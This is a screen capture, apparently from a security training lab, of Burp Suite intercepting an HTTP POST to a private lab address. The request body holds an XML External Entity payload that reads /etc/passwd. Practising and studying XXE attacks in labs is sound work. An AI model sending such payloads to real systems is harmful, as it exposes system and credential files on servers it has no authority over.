 Home
Kali Linux
Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.173.202:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /home HTTP/1.1
2 Host: 10.10.173.202
3 Content-Length: 5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.173.202
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.173.202/home
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 xxe=<?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE mail [<!ENTITY name SYSTEM 'file://etc/passwd'> ]>
17 <mail>&name;</mail>
? Search... 0 matches
- : sudo nano — Konsole Burp Suite Community Edition v20... XXE - Chromium 7:07 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
20:08
27/11/2020